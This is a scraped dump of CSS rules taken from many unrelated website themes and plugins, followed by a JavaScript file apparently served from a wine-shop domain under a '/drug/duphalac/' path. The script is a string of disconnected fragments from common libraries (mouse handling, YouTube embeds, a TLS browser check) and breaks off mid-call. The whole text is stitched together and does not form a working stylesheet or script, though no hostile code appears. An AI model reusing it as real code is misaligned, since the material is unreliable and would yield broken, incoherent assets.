.ds-1col .field:before,.ds-1col .view:before,.ds-1col .field:after,.ds-1col .view:after{content:" ";display:table;}
.ds-1col .view .views-row{margin-top:0;}
.ds-1col img{height:auto !important;}
.ds-1col .field-name-title h4{margin-top:0;}
.block-views .views-row .ds-1col{padding:0px;margin-bottom:12px;}
#block-views-news-homepage-block .views-row .ds-1col{padding:0;margin-bottom:10px;}
.views-row .ds-1col{margin-bottom:12px;}
.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-right:15px;padding-left:15px}
.col-sm-4{width:33.33333333%}

	.multi-columns-row .col-sm-4:nth-child(3n + 4) { clear: left; }
.iw-tabs.layout32 .iw-tab-items .container,.iw-tabs.layout33 .iw-tab-items .container,.iw-tabs.layout34 .iw-tab-items .container{padding:0}
.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}
.container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}
.container .jumbotron,.container-fluid .jumbotron{border-radius:6px}
.jumbotron .container{max-width:100%}
.header .container{position:relative}
.wpb_content_element.wpb_tabs .container .info-item.style1{margin-top:40px}
.contents-main .container .container{padding:0}
.page-footer .container{background-image:linear-gradient(to right,#252525 25%,#313131 25%)}
.onepage-footer .container{background:transparent none repeat scroll 0 0;margin:0 auto;max-width:890px}
.onepage-copyright .container{position:relative}
body .page-footer .container{background-image:linear-gradient(to left,#252525 100%,#313131 100%)}
.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{position:relative;min-height:1px;padding-right:15px;padding-left:15px}
.col-sm-10{width:83.33333333%}
.ui-widget-content2{background:#e6e2d9;color:#222;width:150px}

.menu-top-container ul.nav-menu{
	    margin: 0 auto;
}

ul.menu-top-container.nav-menu {
    margin: 0 auto;
}

  
  .site-nav .menu-item-has-children .sub-menu {
    visibility: hidden;
    transition: all 0.2s ease-in-out;
    opacity: 0; }

  .site-nav .menu-item-has-children:hover .sub-menu {
    visibility: visible;
    opacity: 1; }

  .mega-menu .menu-item a {
    font-size: 15px;
    line-height: 1.8em;
    color: #575757;
    font-weight: 400; }
.soliloquy-container .soliloquy-item,.soliloquy-container .soliloquy-wrapper{width:100%;position:relative;margin:0;padding:0;list-style:none !important;zoom:1;*zoom:1}
.soliloquy-container .soliloquy-item{min-height:1px;min-width:1px;float:left}
.soliloquy-container .soliloquy-item:after{content:'.';position:absolute;bottom:0;left:0;z-index:-1000;visibility:hidden;opacity:0;-ms-filter:"alpha(Opacity=0)";filter:alpha(opacity=0);-moz-opacity:0;-khtml-opacity:0;height:0;line-height:0}
.soliloquy-thumbnails-outer-container .soliloquy-thumbnails-container .soliloquy-item{opacity:0.5}
.soliloquy-thumbnails-outer-container .soliloquy-thumbnails-container .soliloquy-active-slide,.soliloquy-thumbnails-outer-container .soliloquy-thumbnails-container .soliloquy-item:hover{opacity:1}
.mc-in-block{display:inline-block}


.top_wiki_wrapper {
    overflow: hidden;
    min-height: 136px;
    background: #fff;
    padding-top: 14px;
}

.top_wiki_wrapper ul li {
    list-style: none;
    margin: 0;
    padding: 0;
    text-align: center;
}

.top_wiki_wrapper ul{
margin:0;
padding:0;
}
.elementor-7 .elementor-element.elementor-element-t6ud1ha .elementor-text-editor{text-align:center;}
.elementor-7 .elementor-element.elementor-element-c1hn7nb .elementor-text-editor{text-align:center;}
.elementor-7 .elementor-element.elementor-element-csfk9x4 .elementor-text-editor{text-align:right;}
.elementor-7 .elementor-element.elementor-element-zffu2s8 .elementor-text-editor{text-align:right;}

.elementor-text-editor a {
	color: rgb(197,23,57);
}

.elementor-text-editor a:hover {
	color: rgb(0,0,0);
}
.clear,.i7list{clear:both}
.dtlpr .clear{display:block}


	#logo,#billy {
		z-index:3000;
	}


	#billy {
   		float: right;
    	margin-bottom: -44px;
    	position: relative;
		margin-right: 20px;
	}

		.articles {
			
		}
.ton {border-radius:5px;color:#222222;background:#acb1b5;padding:3px 3px 3px 3px;text-decoration:none;}

.title h2 {
font-size: 1.5em;
margin-bottom: 2px;
}



tr.gigpress-info td {
	font-size: 90%;
	color: #333;
	border-bottom: 1px solid #CCC;
}



tr.gigpress-info td.description {
	visibility: visible !important;
}



tr.gigpress-row.cancelled, tr.gigpress-info.cancelled, tr.cancelled span.gigpress-info-label, tr.cancelled span.gigpress-info-item {
	color: #999;
}



span.gigpress-info-item {
}



span.gigpress-info-label {
	color: #666;
}
.modal-header{display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:flex-start;-ms-flex-pack:justify;justify-content:space-between;padding:1rem;border-bottom:1px solid #e9ecef;border-top-left-radius:.3rem;border-top-right-radius:.3rem}
.modal-header .close{padding:1rem;margin:-1rem -1rem -1rem auto}


.modal .modal-dialog div.modal-header {
    padding: 0.3rem 0.5rem;
}


.banner-mobile {
  display: none;
  padding-top: 10px;
  padding-top: 1rem;
  width: 100%;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: top right;
  position: relative; }

  .banner-mobile .c-inner-text {
    width: 100%;
    background-color: rgba(255, 255, 255, 0.8);
    padding: 20px;
    text-align: left; }

    .banner-mobile .c-inner-text .c-text {
      font-size: 24px;
      color: #229ccb;
      line-height: 1.6;
      text-shadow: 0px 0px 0px;
      text-transform: none;
      margin: 0; }

    .banner-mobile .c-inner-text .c-name {
      font-size: 17px;
      color: #652267;
      text-shadow: 0px 0px 0px;
      text-transform: none;
      margin-bottom: 0px;
      margin-top: 20px; }

  .banner {
    margin-top: 50px; }
.latest-list{margin:0;padding:0}
.latest-list li{margin-bottom:5px;line-height:16px}
.latest-list li a{color:#3d3d3d}


.archive-pagination li a:hover,
.archive-pagination .active a {
   background-color: #934d78;
   color: #fff;
   transition: all 0.4s ease-in-out 0s;
}
.secondary-navigation.toggled .menu-item-has-children .dropdown-menu-toggle{float:right}
.rtl .secondary-navigation .menu-item-has-children ul .dropdown-menu-toggle{transform:rotate(180deg)}
.secondary-navigation .menu-item-has-children ul .dropdown-menu-toggle{padding-top:10px;padding-bottom:10px;margin-top:-10px}
.secondary-navigation .menu-item-has-children .dropdown-menu-toggle{padding-right:20px}
.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}

#menu ul li.menu-item-4959 ul, #menu ul li.menu-item-9986 ul {
	width:200px;
}
.ev_articles h5{font-weight:700;color:#ddd;font-size:17px;padding-bottom:12px}
.ev_articles li{float:left;width:50%;color:#0B88E4}
.ev_articles li a{display:block;border:1px solid rgba(8,198,253,.09);padding:6px 0;border-radius:40px;margin:2px;font-weight:700;font-size:12px}
.ev_articles li a:hover{border-color:#146D8A;background:rgba(106,192,255,.11)}


.widget-columns-column {
	vertical-align: top;
	border-width: 0;
}






TD.mincart {

font-size: 12px;

width: 180px;

font-family : Verdana, Arial, Helvetica, sans-serif;

}




P.mincart {

font-size: 11px;

font-family : Verdana, Arial, Helvetica, sans-serif;

}




table.mincart {

width: 180px;

border: 1px dotted #c66300;

background-color: #FFF;

}
.menu-item-lang-selector .flag{margin-right:6px;}
.rtl .menu-item-lang-selector .flag{margin-left:6px;margin-right:0;}
#et-secondary-nav li.menu-item-5983 .sub-menu{background-color:#00adac;width:113px;padding:0}
#et-secondary-nav li.menu-item-5983 .sub-menu li{padding:0;text-align:center}
#et-secondary-nav li.menu-item-5983 .sub-menu li a{padding-left:0;padding-right:0}
#mobile_menu li.language-selector,#mobile_menu li.menu-item-5983,#mobile_menu li.menu-item-5985,#mobile_menu li.menu-item-6834,#mobile_menu li.menu-item-5961,#mobile_menu li.menu-item-5984{display:none!important}


.row:after,
.col:after,
.clr:after,
.group:after { 
	content: ""; 
	display: block; 
	height: 0; 
	clear: both; 
	visibility: hidden;
}
#content .wpb_alert p:last-child,#content .wpb_text_column :last-child,#content .wpb_text_column p:last-child,.wpb_alert p:last-child,.wpb_text_column :last-child,.wpb_text_column p:last-child{margin-bottom:0}

#masthead .header_inner {
  position: relative;
}

#masthead .header_inner img {
  display: block;
  margin: 0 auto;
}
.left{float:left}
.vam{vertical-align:middle}
.wpb_column .wpb_wrapper .wpb_teaser_grid{float:none}

.gallery-vehicle{ margin:0; padding:0; list-style:none }

.gallery-vehicle li{width:100%; height:352px ;  position:absolute; display:none }

	.gallery-vehicle li img{ width:100%; height:99%}


.et_slide_in_menu_container #mobile_menu_slide .menu-item-has-children {
	position: relative;
}


.et_header_style_fullscreen #mobile_menu_slide .menu-item-has-children {
	margin-right: -31px;
}

.nav-primary {
  width: 100%;
  background: #E8E8E8;
}

.nav-primary--links {
  width: 100%;
  float: left;
}

.nav-primary--search {
  width: 100%;
  float: left;
  margin-top: 0.71429rem;
}

.nav-primary--search input {
  margin: 0;
}


.nav-primary--menu {
  margin: 0;
  padding: 0;
  font-weight: bold;
}

.nav-primary--menu.is-dropdown-submenu {
  font-weight: normal;
  padding: 0.5rem 0 0;
  border: 1px solid #4B5555;
  border-radius: 3px;
  min-width: 13.3rem;
  box-shadow: 3px 3px 7px rgba(180, 180, 180, 0.3);
}
.uabb-module-content .uabb-text-editor *:not(a) {color: inherit;}
.uabb-module-content .uabb-text-editor *:not(i) {font-family: inherit;}
.uabb-module-content .uabb-text-editor *:not(h1):not(h2):not(h3):not(h4):not(h5):not(h6) {font-size: inherit;line-height: inherit;}
.uabb-module-content .uabb-text-editor *:not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(strong):not(b) {font-weight: inherit;}
.uabb-module-content .uabb-sf-bottom-text p:last-of-type {margin-bottom: 0;}
.uabb-module-content h1,.uabb-module-content h2,.uabb-module-content h3,.uabb-module-content h4,.uabb-module-content h5,.uabb-module-content h6 {margin: 0;clear: both;}


.footer-sns-list,
.footer-nav-list,
.footer-logo-list {
  display: block;
  margin-bottom: 30px;
  text-align: center;
}


.footer-sns-list a:hover,
.footer-nav-list a:hover,
.footer-logo-list a:hover {
  opacity: 0.8;
  filter: alpha(opacity=80);
}


.footer-nav-list {
  padding: 0 5px;
}


.footer-nav-list li {
  display: inline-block;
  margin-right: 10px;
}


.footer-nav-list li:last-child {
  margin-right: 0;
}

  .footer-nav-list li a {
    display: block;
    padding: 5px 0;
  }
.top-title-body{max-width:1400px;margin:0 auto}
.top-title-body-recruit{width:100%}
.top-title-body-inner{margin:0 9.28%}
.top-title-body-inner-wrap{margin:0 4.03%}


.page-title-bar-05 .tm-button-wrapper {
  text-align: center;
}


.tm-button-wrapper {
  font-size: 0;
}


.tm-button-group .tm-button-wrapper {
  padding: 10px;
}


#feature-slider .cycle-pager span {
    font-size: 45px;
}


#feature-slider .cycle-pager {
    bottom: 0;
    left: 20%;
    overflow: hidden;
    position: absolute;
    text-align: center;
    width: 60%;
    z-index: 100;
}


#feature-slider .cycle-pager span.cycle-pager-active {
    color: #1b8be0;
}
.bootstrap-select.btn-group.dropdown-menu-right,.bootstrap-select.btn-group[class*=col-].dropdown-menu-right,.row .bootstrap-select.btn-group[class*=col-].dropdown-menu-right{float:right}
.row{margin-right:-15px;margin-left:-15px}
.et_pb_fullwidth_header .et_pb_fullwidth_header_overlay{position:absolute;z-index:2;top:0;right:0;bottom:0;left:0;content:"";pointer-events:none}

#lst  {background-color: #d6ffd6}

.floatleft{ float:left; }
.client-logos__list{list-style:none;margin:-20px 0 0;padding:0}
.istouch #menu .menu-item-has-children .sub-menu li.view-all{display:block !important}
#menu .menu-item-has-children .sub-menu{list-style:none;margin:0;padding:0}
#menu .menu-item-has-children.hover .sub-menu li a{font-size:1rem}
#menu .menu-item-has-children .sub-menu li.view-all{display:none}
#menu .menu-item-has-children .sub-menu a{display:block;padding:.375rem 1.25rem;font-size:1rem;line-height:1.5;text-decoration:none;color:#000;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}
#menu .menu-item-has-children .sub-menu a:hover{color:#41812a}
#menu .menu-item-has-children.hover .sub-menu{visibility:visible;opacity:1}
#menu .menu-item-has-children.hover .sub-menu a{padding:.375rem 1.875rem;font-size:.875rem;line-height:1.25rem}
.site-mobile-menu ul li.open-mega-menu{display:none}


				h1.theme-title { font-size: 40px !important; }
.site-header__logo{height:auto;width:100%}
body .affix .site-header__logo{width:140px;max-height:30px}


.column-holder {

	overflow: hidden;

}


.column-holder:before {

	content: "";

	position: absolute;

	left: 54.456%;

	top: 31px;

	bottom: 32px;

	width: 1px;

	overflow: hidden;

	background: #959597;

}


.column-holder .column {

	overflow: hidden;

}


	.column-holder .column:first-child {

		margin-top: 0;

	}


	.column-holder .col {

		font-family: "Museo Slab 300", Arial, Helvetica, sans-serif;

		margin-top: 47px;

	}


	.column-holder .col:first-child {

		margin-top: 0;

	}

#home-latest .half .category-wrap .icon-background { display: none; top: 0; bottom: 0; }

#home-latest .half .category-wrap .icon-background img { height: 100%; width: auto; }
.forum-section ul .count{color:red;font-size:10px}
.search-form .count-result{margin:4px;float:right}
.search-form img.count-result{width:1em;height:1em}


.divibar-open.et_extra .divibars .et_pb_row,
.divibar-open.et_extra .divibars .et_pb_column {
    padding: 0 !important;
}


#divi-bars-center-all .et_pb_column {
    text-align: center !important;
    display: table-cell !important;
    width: auto !important;
    float: none !important;
	max-width: none;
	min-width: auto;
}


.footer-widget-top {
	border-bottom: 1px solid #222;
	padding: 10px 0;
}


.footer-widget-top h4 {
	font-size: 22px;
	font-family: BebasNeueRegular, arial, Georgia, serif;
}

  .responsive-layout blockquote.simple .quote-thumbnail {
    float: none;
    width: auto;
    text-align: left;
    margin: 0;
  }

  .responsive-layout blockquote.simple .quote-thumbnail img {
    margin-left: 0;
  }
#content,#content #content-inner,.content,.title{margin:20px 0;width:auto;}
#content-inner{padding:0 20px 20px 20px;}
.front #content-inner{padding:0;}
.node-type-featured-ship #content-inner{padding:0;}
.inner{padding:0;}
.region-sidebar-second-top div.block div.content div.view div.view-footer a.meditation-footer-text{color:#8E9090;font-size:10px;}
.region-sidebar-second-top div.block div.content div.view div.view-footer a.meditation-footer-text:hover{text-decoration:none}
.region-sidebar-second-top div.block div.content div.view div.view-footer{margin-top:-24px;}
div.region-sub-cat-footer div.block div.content div.view-footer a{color:#8E9090;font-size:10px;}
div.region-sub-cat-footer div.block div.content div.view-footer a:hover{text-decoration:none;}
.mp__expanded .mp__info .mp__song-artist{display:block;font-size:.75rem;line-height:1.2;margin-bottom:5px}


.pagination .page-numbers {
	display: none;
	line-height: 3.2em;
	padding: 0 0.6667em;
}


.pagination .page-numbers.current {
	text-transform: uppercase;
}
.h2{font-family:"TT-DemiBold";margin-top:0}
.h2--white{color:#fff}
.h2--large{font-size:34px}
.js .quiz__intro .h5,.js .quiz__intro .h2{opacity:0}
.js .interior-copy .h1,.js .interior-copy .h2,.js .interior-copy p{opacity:0}


#featured-slider .slider-cycle {
	position: relative;
}


.wide-978 #featured-slider .slider-cycle,
.wide-1218 #featured-slider .slider-cycle {
	max-width: 1600px;
	margin: 0 auto;
}

.floatleft{ float:left; }
.fusion-layout-column.fusion-five-sixth,.fusion-layout-column.fusion-four-fifth,.fusion-layout-column.fusion-one-fifth,.fusion-layout-column.fusion-one-fourth,.fusion-layout-column.fusion-one-half,.fusion-layout-column.fusion-one-sixth,.fusion-layout-column.fusion-one-third,.fusion-layout-column.fusion-three-fifth,.fusion-layout-column.fusion-three-fourth,.fusion-layout-column.fusion-two-fifth,.fusion-layout-column.fusion-two-third{position:relative;float:left;margin-right:4%;margin-bottom:20px;}
.fusion-layout-column.fusion-one-sixth{width:13.3333%;}
.fusion-layout-column.fusion-one-sixth.fusion-spacing-no{width:16.6666666667%;}
.author-box:before,.clearfix:before,.entry-content:before,.entry:before,.featured-content:before,.footer-widgets:before,.nav-primary:before,.nav-secondary:before,.pagination:before,.site-container:before,.site-footer:before,.site-header:before,.site-inner:before,.wrap:before{content:" ";display:table}
.author-box:after,.clearfix:after,.entry-content:after,.entry:after,.featured-content:after,.footer-widgets:after,.nav-primary:after,.nav-secondary:after,.pagination:after,.site-container:after,.site-footer:after,.site-header:after,.site-inner:after,.wrap:after{clear:both;content:" ";display:table}
.site-inner,.wrap{margin:0 auto;max-width:1140px}
.magazine-landing .site-inner,.magazine-landing .wrap{max-width:800px}
.site-header .wrap{border-bottom:2px solid #222;padding:30px 0}
.header-image .site-header .wrap{padding:0}
.nav-secondary .wrap{border-bottom:1px solid #222}
.site-footer .wrap{border-top:1px solid #444;padding:60px 0}
.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{position:relative;min-height:1px;padding-left:15px;padding-right:15px}
.col-sm-4{width:33.33333%}




#footer-info {

	color:#ccc;

	text-align:left;

	background: #1b1b1b;

	padding: 20px 0;

}






#footer-info a{

	text-decoration:none;

	color: #fff;

}




#footer-info a:hover{

	color: #ebebeb;

}
.tp-bannertimer{visibility:hidden;width:100%;height:5px;background:#000;background:rgba(0,0,0,.15);position:absolute;z-index:200;top:0}
.tp-bannertimer.tp-bottom{top:auto;bottom:0!important;height:5px}

.suphead .langmenu {
  padding-top: 0.5rem;
  color: #A8A8A7;
  text-transform: uppercase;
}

.suphead .langmenu li {
  list-style: none;
  display: inline;
  padding: 0.3125rem;
  margin: 0.125rem;
}

.suphead .langmenu li a {
  color: #A8A8A7;
}

.suphead .langmenu li:hover {
  background-color: #FFFFFF;
}

.suphead .langmenu li:hover a {
  color: #4A4A49;
  text-decoration: none;
}

.suphead .langmenu li.disabled {
  color: #4A4A49;
  background-color: #FFFFFF;
  font-weight: bold;
}

div#search .wrap-search{ padding: 2rem 0;}
 #list_cs-header-social{margin-top:28px;margin-bottom:-27px}
 ul.sidebar_widgets{list-style-type:none}

#primary-menu .sub-menu .menu-item-has-children {
position: relative;
display: block;
}

#primary-menu .sub-menu .menu-item-has-children .sub-menu {
display: none;
top: 0;
margin-top: 0;
left: 200px;
width: 200px;
padding: 0;
}

.widget_nav_menu ul li.menu-item-has-children a {  }

.mm-menu .menu-item a:hover, .mm-menu .sub-menu .menu-item a:hover { font-weight: 600; }




.mm-menu, .mm-menu .mm-title, .mm-menu .sub-menu .menu-item a,
.color-gray-5 {
	color: #f5f5f5;
}


#sitemap ul li.lev2 a {
	display:block;
	font-size:14px;
	font-weight:normal;
	color:#000;
	padding:4px 0;
}

	
	.section_wrapper .column,
    .container .column,
	.sections_group,
	.four.columns					{ margin:0; width: 100% !important; clear: both; }

.bhead {
	border-radius: 5px;

	margin-top: 50px;
	margin-bottom: 50px;
	background: -webkit-linear-gradient(360deg,#030303 10%,#1f1f1f 360%); background: linear-gradient(360deg,#030303 10%,#1f1f1f 360%);
box-shadow: 0px 2px 9px 0.5px black;
	font-weight: bold;

}

.new_word_a {font-family: "微軟正黑體";
	font-size: 12px;
	font-style: normal;
	line-height: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	color: #666;
}

header .nav-app {
  position: fixed;
  right: 0;
  top: 0;
  z-index: 10000;
  width: 100%;
  height: 100%;
  opacity: 0;
  pointer-events: none;
  transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
}

header .nav-app.on {
  opacity: 1;
  pointer-events: auto;
}


#calendar2 thead tr.days{
  background-color: #3e9741;
  height: 25px;
  color: #ededed;
    font-size: 10px;
}

#calendar2 thead tr.days td{
  color: #ededed;
    font: normal 10px arial;
}
.tablepress-id-273 .row-2 td{background-color:#a7e8ec}
.tablepress-id-274 .row-2 td{background-color:#FAC14F}
.z-x-tbl-cell{padding-bottom:7px}


			table.recentcommentsavatartop img.avatar, table.recentcommentsavatarend img.avatar {
				border: 0px;
				margin: 0;
			}


			table.recentcommentsavatartop a, table.recentcommentsavatarend a {
				border: 0px !important;
				background-color: transparent !important;
			}


			td.recentcommentsavatarend, td.recentcommentsavatartop {
				padding: 0px 0px 1px 0px;
				margin: 0px;
			}



.full {
					width: 100%;
					float: left;
					position: relative;
				}

.full img {
	max-width: 100%;
	height: auto;
	text-align: center;
}

				.full .prices {
					background: rgba(237,50,55,0.7);
					color:#fff;
					padding: 10px 0px 10px 0px;
					
				}

				.full .prices a {
					color: #fff;
				}

				.full .prices_txt {
					background: #f7f8f7;
				}

				.full .prices_foot {
					text-align: center;
					color:#fff;
					font-size: 1.2em;
					background:#ed3237;
					padding: 10px 0px 10px 0px;
					text-transform: uppercase;
					transition: all 500ms;
					cursor: pointer;
				}

				.full .prices_foot:hover{
					background:#000 ;
					transition: all 500ms;
					cursor: pointer;
				}

.full .prices_foot a {
	color:#fff !important; 
}

#container{width:1000px; margin:0 auto;}


#main-header #et_mobile_nav_menu .mobile_menu_bar_toggle:before {
  color: #3f51b5 !important;
}


  #et_mobile_nav_menu {
    display: block;
  }
.flash-message__text{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}
.flash-message__text :last-child{margin-bottom:0}
.flash-message__text :last-of-type{margin-bottom:0}

footer ul.ul-helpful-links {
	columns: 2;
  	-webkit-columns: 2;
  	-moz-columns: 2;  	
}

	.helpful-links-container .navbar-collapse ul.ul-helpful-links {
	    columns: 1;
	    -webkit-columns: 1;
	    -moz-columns: 1;
	}

#colophon .widget_nav_menu .menu-item {
  padding-bottom: 0;
}

#colophon .widget_nav_menu .menu-item a {
  display: block;
  padding-bottom: 3px;
  margin-bottom: 3px;
  border-bottom: 1px solid #b9b9b9;
}

.html_header_top.html_bottom_nav_header #top .main_menu .menu-item-search-dropdown{float:right;}
 
.js_active.html_burger_menu #avia-menu .av-burger-menu-main, 
.html_burger_menu #top #avia-menu .menu-item-search-dropdown{ display:block; }

#top #header .menu-item-mega-parent.current-menu-item{overflow: visible!important;}
.cmn-recruit-item{padding:66px 4.03%;background:#fff}
.cmn-recruit-item-interview{background:#f5f5f5}
.cmn-recruit-item-interview .cmn-recruit-title{border:none}
.cmn-recruit-item-interview .cmn-recruit-content-block{-ms-flex-pack:end;justify-content:flex-end}
.cmn-recruit-list__interview-more .cmn-recruit-item{background:#f5f5f5}


.shell  { width: 980px; margin: 0 auto; }

.top-nav .shell { position: relative; }


	.footer-cols .shell { padding-left: 20px; padding-right: 20px; width: 728px; }

	.footer-bottom .shell { padding-left: 20px; width: 748px; }


.copyright-notice {
    clear: both;
    opacity: 0.3;
    text-align: center;
    margin-top: 20px;
}
nav #menu-main-menu{padding:30px 0!important;margin-left:220px;margin-right:20px}
.nav{margin-bottom:0;padding-left:0;list-style:none}
.nav:after,.nav:before{content:" ";display:table}
.nav:after{clear:both}
.nav .nav-divider{height:1px;margin:10.5px 0;overflow:hidden;background-color:#e5e5e5}
.nav-tabs{border-bottom:1px solid #ddd}
.nav-justified,.nav-tabs.nav-justified{width:100%}
.nav-tabs-justified,.nav-tabs.nav-justified{border-bottom:0}
.nav-tabs .dropdown-menu{margin-top:-1px;border-top-right-radius:0;border-top-left-radius:0}
.blue-color .block-inner{background:#7bb9e0;}
.blue-color .block-title{color:#fff;}

.mkdf-side-menu .widget ul li.page_item_has_children,
.mkdf-side-menu .widget ul li.menu-item-has-children {
padding-right: 0;
border-bottom: none;
}

.x-sidebar .widget.woocommerce.widget_product_categories ul.product-categories, .x-sidebar .widget.widget_nav_menu ul.menu{padding:5px 15px 18px;}

.x-sidebar ul.product-categories li, .x-sidebar .widget.widget_nav_menu ul.menu li{font-size:14px; padding-bottom:9px; margin-bottom:9px; border-bottom:#bdbdbd 1px dashed;}

.x-sidebar ul.product-categories li:last-child, .x-sidebar .widget.widget_nav_menu ul.menu li:last-child{margin-bottom:0; padding-bottom:0; border-bottom:0;}

.x-sidebar ul.product-categories li a, .x-sidebar .widget.widget_nav_menu ul.menu li a{transition:0.3s; color:#111111 !important;}

.x-sidebar ul.product-categories li:hover a, .x-sidebar .widget.widget_nav_menu ul.menu li:hover a{color:#d93e55 !important; background-color:inherit;}
.et_slide_in_menu_container #mobile_menu_slide .menu-item-has-children{position:relative}
.et_header_style_fullscreen #mobile_menu_slide .menu-item-has-children{margin-right:-31px}


#footer .menu-item-18{ border-left:0 !important;}



.menu-item-language img.iclflag{height:12px !important; width:18px !important; margin-bottom:0 !important; margin-right:4px;}

.slides,
.flex-control-nav,
.flex-direction-nav {margin: 0; padding: 0; list-style: none;}
 
.flexslider .slides img {width: 100%; display: block;}



.slides:after {content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;}
 
html[xmlns] .slides {display: block;}
 
* html .slides {height: 1%;}

.flexslider .slides {zoom: 1;}
.sf-menu ul .menu-item{padding:5px 0}
.menu-item:hover{background-color:#ea086e}
.menu-item i._mi,.menu-item img._mi{display:inline-block;vertical-align:middle}
.menu-item i._mi{width:auto;height:auto;margin-top:-.265em;font-size:1.2em;line-height:1}
.menu-item i._before,.rtl .menu-item i._after{margin-right:.25em}
.menu-item i._after,.rtl .menu-item i._before{margin-left:.25em}
.menu-item img._before,.rtl .menu-item img._after{margin-right:.5em}
.menu-item img._after,.rtl .menu-item img._before{margin-left:.5em}
.menu-item ._svg{width:1em}
.rtl .menu-item i._before{margin-right:0}
.rtl .menu-item i._after{margin-left:0}
.menu-item i.elusive{margin-top:-.3em}
#menu-sitemap li.menu-item-has-children{margin-bottom:15px}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://glenwoodwine.com/drug/duphalac/hbl2juy.js
body_size: 10227
content:
	function slice(obj, set) {		var r = {};
		for (var key in obj) {
			if (key in set) {
				r[key] = obj[key];
				delete obj[key];
			}
		}
		return r;
	}

    function mousemove(e){      var data = e.data;
      checkThreshold(e, data, e, removeMouse);
    }

    function showErrorMessage() {        responseCounter++;
        if (isCorrectResponse()) {
            ul.innerHTML = '<li class="mk-nav-search-error-message">Can not search! Please try again.</li>';
        }
    }

				function mtphr_dnt_rotator_slide_left_init( $ticker, ticks, rotate_speed, ease ) {					// Get the first tick
					$tick = ticks[0];
					// Find the dimensions of the tick
					var h = $tick.height();
					// Set the height of the ticker
					$ticker.css( 'height', h+'px' );
					// Set the initial position of the width & make sure it's visible
					$tick.css({
						opacity: 1,
						left:  0 
					});
			  }

    function youtubeHandler(target) {        var matches = _youtubeRegex.exec(target);
        if (!matches) {
            return false;
        }
        return iframeHandler(
            transferHash(
                target,
                appendQueryParams(
                    'https://www.youtube' + (matches[2] || '') + '.com/embed/' + matches[4],
                    $.extend(
                        {
                            autoplay: 1
                        },
                        parseQueryParams(matches[5] || '')
                    )
                )
            )
        );
    }

  function Inview(options) {    this.options = Waypoint.Adapter.extend({}, Inview.defaults, options)
    this.axis = this.options.horizontal ? 'horizontal' : 'vertical'
    this.waypoints = []
    this.element = this.options.element
    this.createWaypoints()
  }

function getTLS(url, callback) {    var message = [];
    // First, see if the browser is among the suspect browsers to see if a TLS check is necessary
    var userAgent = navigator.userAgent;
    /** This list derived from https://www.ssllabs.com/ssltest/clients.html **/
    var badBrowsers = ['MSIE 6.0','MSIE 7.0','MSIE 8.0','MSIE 9.0','MSIE 10.0',
                       'Android 2.3.7', 'Android 4.0.4', 'Android 4.1.1', 'Android 4.2.2', 'Android 4.3',
                       'Safari 5.1.9 / OS X 10.6.8', 'Safari 6.0.4 / OS X 10.8.4 '];
    function checkTLSLevel(data) {
        // If we can determine the TLS level, check to see if it's less than 1.2
        if (parseFloat(data.tls_version.split(' ')[1]) < 1.1) {
            message.push(Resources.TLS_WARNING);
            callback(message);
            //If you want to track statistics on bad TLS hits, include this call
            $.ajax({url: Urls.TLSBadTLS});
        }
    }
    function reportBadBrowser () {
        // If the TLS level cannot be determined just report that this browser is suspect
        message.push(Resources.TLS_WARNING);
        callback(message);
        //If you want to track statistics on deprecated browsers, include this call
        $.ajax({url: Urls.TLSBadBrowser});
    }
    for (var i = 0; i < badBrowsers.length; i++) {
        if (userAgent.match(badBrowsers[i])) {
            // It's a suspect browser, let's see what it's TLS level is
            $.ajax({
                url: url
